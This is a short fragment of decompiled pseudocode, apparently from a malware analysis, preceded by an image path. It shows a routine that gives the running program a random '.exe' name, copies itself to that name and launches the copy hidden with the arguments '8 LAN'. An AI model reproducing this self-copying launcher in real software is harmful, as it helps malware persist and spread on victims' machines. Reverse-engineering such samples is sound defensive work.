 v11 = GetTickCount();
srand(v11);
v12 = &::String1;
do
{
do
v13 = rand() % 0xFAu;
while ( !isalpha(v13) );
*v12++ = v13;
}
while ( (__int64)v12 < (__int64)&qword_14016EA20 + 6 );
wcscat(&::String1, L".exe");
wcscat(NewFileName, &::String1);
if ( CopyFileW(Filename, NewFileName, 0) )
{
wcscpy(Parameters, L"8 ");
wcscat(Parameters, L"LAN");
}
else
{
v36[wcslen(NewFileName)] = 97;
CopyFileW(Filename, NewFileName, 0);
}
ShellExecuteW(0i64, 0i64, NewFileName, Parameters, 0i64, 0);